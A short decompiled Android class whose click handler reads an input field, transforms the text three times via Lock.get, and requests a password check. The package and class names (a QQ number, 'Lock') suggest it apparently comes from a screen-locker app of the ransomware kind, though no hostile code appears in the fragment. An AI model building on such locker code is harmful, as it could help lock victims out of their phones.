 /* renamed from: com.af.qq1689644519.Lock$100000001 */
class AnonymousClass100000001 implements OnClickListener {
private final Lock this$0;
private final EditText val$srk;
AnonymousClass100000001(Lock lock, EditText editText) {
EditText editText2 = editText;
this.this$0 = lock;
this.val$srk = editText2;
}
static Lock access$0(AnonymousClass100000001 anonymousClass100000001) {
return anonymousClass100000001.this$0;
}
@Override
public void onClick(View view) {
View view2 = view;
this.this$0.sb = this.val$srk.getText().toString();
this.this$0.sb = Lock.get(Lock.get(Lock.get(this.this$0.sb)));
Request.getInstance().getPassWord(this.this$0);
}
}